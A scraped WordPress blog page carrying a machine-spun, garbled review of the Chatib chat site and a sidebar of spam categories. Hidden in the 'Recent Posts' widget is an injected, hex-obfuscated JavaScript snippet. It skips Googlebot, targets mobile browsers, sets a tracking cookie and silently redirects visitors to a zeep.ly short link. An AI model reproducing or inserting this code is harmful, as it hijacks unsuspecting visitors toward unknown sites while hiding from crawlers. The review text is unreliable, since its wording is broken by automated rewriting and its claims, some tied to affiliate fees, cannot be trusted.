<li>In addition, you&#8217;ll have the ability to create your individual chat room and freely manage those that you have created as properly.</li>
<li>So once you may be already redirected to your own home web page, you can begin joining chat rooms and select who to talk with instantly.</li>
<li>After becoming a registered particular person roughly eight weeks, I lately uncovered brand-new shut friends, often there’s utterly nothing to complain about.</li>
</ul>
<p>Wrong use of vocabularies or bullying of any kind is taken under consideration very significantly by Chatib as a end result of it ensures that the user’s security comes first. Yes, Chatib Forum threads are moderated as there are group and private chatrooms. Chatib doesn’t require assist as it&#8217;s a free platform for anybody who must have random and important conversations with prospects. In case a person still needs to stop being part of this platform, they&#8217;ll disable or delete their account. We write evaluations of the preferred relationship apps, make scores, and help our readers to succeed in on-line relationship. Chatib is one of those websites that make talking to people throughout the globe is easier than ever. Of course, many social media platforms permit you to be a part of with others as if they’re sitting subsequent to you.</p>
<h2>Over A Hundred Years Experience</h2>
<p>Enhancing had been a breeze, in addition to controls are clear and out there without problem. The web site offers a substantial chat interface, which is split into a number of small chat rooms. You may be part of to speak with different online Chatib’ users based on your alternative, for instance if you&#8217;re in search of gamer relationship site. It’s all free, and top-of-the-line a half of this website is you also can make your chat room here to draw further contacts in your client profile. Per month the positioning enjoys the activities of approximately 1.ninety five million.</p>
<p>After changing into a registered person approximately eight weeks, I recently uncovered brand-new shut friends, often there’s utterly nothing to complain about. The interface allows you to make an interesting account with pretty a quantity of participating pictures. Any time you don&#8217;t imagine they important to fill-in these farmland, you might ignore any of them.</p>
<p>Welcome to alternativesp.com, The finest portal for finding the best various merchandise for each type of software program, apps, and gadgets. The purpose of this Alternative listing is to supply comparable kinds of merchandise of any sort of product. Although Discord began as a spot for gamers, it’s developed to incorporate all forms of curiosity groups. Users could be part of ‘servers’ about finance, gaming, arts, language, anime, and quite extra.</p>
<h3>Signing Up At Chatib</h3>
<p>On Chatib, you’ll find a way to block the annoying members or depart a chatroom you do not like. Besides, you presumably can play video games proper right here anytime you need. Therefore, it is advisable to not share any of your non-public info with totally different members. The Chatib chat rooms are free to use, which suggests <a href="https://echat.live/chatib/">cjatib</a> you have to use them as a visitor at any time. However, there’s nonetheless the choice to register, which our Chatib evaluation recommends. While it doesn’t cost anything, registration doesn’t provide any extras both. Send private messages to anybody utilizing the personal chat characteristic.</p>
<h3>Newest Chatib Experiences</h3>
<p>18 to 40+ years and is unfold throughout several, distinctive chat classes, that means that it’s obtained a majority of shoppers sorted. They have seen new platforms come and go and nonetheless retain a large consumer engagement because of the various niches coated on this web site. Tabs major you to talk rooms, films, content materials galleries, and different scorching options. Next, I was further stringent and fulfilled a nice particular person for internet courting. I nonetheless do not see if it’s the best choice personally, nevertheless I expertise favorable emotions and impressions. We decide thus far and luxuriate in my time, and doubtless after that I’ll take into consideration sturdy relationship. There is certainly a lot sizzling seafood contained on this water-feature.</p>
<h2>How Can I Take Advantage Of Chatib?</h2>
<p>Not to say, the service makes use of 3rd-party safety providers so to take care of its member’s users safe. While reviewing the most effective dating platforms is our focus, we now have also found a potential for income by linking to dating websites or apps we evaluate and test. Therefore, in some circumstances, we are paid a fee each time an individual joins a relationship or hookup platform by way of hyperlinks on our web site. Online talking is totally helpful to get an individual who matches your expectations and aspirations. My non-public attraction on this web site lead a unbelievable deal satisfaction and adventures to my entire life.</p>
<h2>Video Background Play Repair</h2>
<p>Users are suggested to watch out when sharing data with different customers on the platform, as individuals might not be who they declare to be. There is also a weblog feed on the homepage the place chat.ib you’ll find a method to advise members on assembly and chatting with individuals. Chatib’s users are primarily singles, between the ages of 18 and 30. The website itself is easy to navigate, with every thing you could must get chatting, right away. In the meantime, you’ll have the power to share your comment with others to let extra folks know what you assume.</p>
<p>Thanks to the service being free, anyone can set up an account, which is a good factor. Extremely, I’m going to get a date off-line benefit from newer experiences. I’ve already been satisfied for quite a while previous to signing all the means in which up precisely help. Consequently, I determined to try, i’ve never featured straight again.</p>
<p>The software program of Chatib.us offers you simple and environment friendly administration, and Chatib.us allows you to consider an important issues. Before we get to our record, let us take a fast look at the Chatib.us evaluation. We will also evaluate the options, price, benefits, professionals, and cons of Chatib.us. If you like our list of Chatib.us and comparable software options in 2022, then please fee us beneath. To create Chat Ib review we checked Chatib.com reputation at lots of websites, together with Siteadvisor and MyWOT. Unfortunately, we didn&#8217;t discover sufficient information whether Chatib is protected for kids, however we found that the area does not look fraudulent.</p>
<h3>Free Providers</h3>
<p>To chat with them, click on their profile and you’ll be given the choice to send them a message. Chatib has been created to give users a friendly and safe arena during which to enjoy chatting with other, like-minded people. You may even enjoy free chat companies through their cellular app or by way of the net dating web site. The internet is stuffed with trash, whether or not it includes online dating companies or info.</p>
<p>Personally I think arousal and consistency, and this means a lot. Therefore, the viewers is in love, which is rarely ever too far gone for folk of various age groups and requisite. In addition, you can manage your profile and alter your preferences, add a photograph or change your password. Oddly, there are still options to purchase credits, although none are required to use the service. Everything from registration to messaging is completely free.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-07-14T20:37:22+00:00">July 14, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-5414 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/07/14/palladio-best-promoting-make-up-tagged-nude/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Palladio Best Promoting Make-up Tagged &#8220;nude&#8221;</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/07/14/senior-citizen-discussion-groups-chat-rooms-3/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Senior Citizen Discussion Groups &#038; Chat Rooms</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/27/onlajn-kazino-ili-offlajn-gde-shansy-vyigrat-vyshe/">Онлайн-казино или оффлайн где шансы выиграть выше</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/27/o-yin-mashg-ulotlari-va-jamiyatdagi-ijtimoiy/">O&#8217;yin mashg&#8217;ulotlari va jamiyatdagi ijtimoiy aloqalarni qanday o&#8217;zgartiradi</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/26/online-ve-offline-kumarhaneler-hangisi-daha/">Online ve offline kumarhaneler Hangisi daha avantajlı</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/26/gokken-en-de-psychologie-hoe-emoties-ons-spel/">Gokken en de psychologie Hoe emoties ons spel beïnvloeden</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/26/understanding-the-psychological-impact-of-gambling/">Understanding the psychological impact of gambling on decision-making patterns</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://gpcpetro.com/index.php/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://gpcpetro.com/index.php/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/09/'>September 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
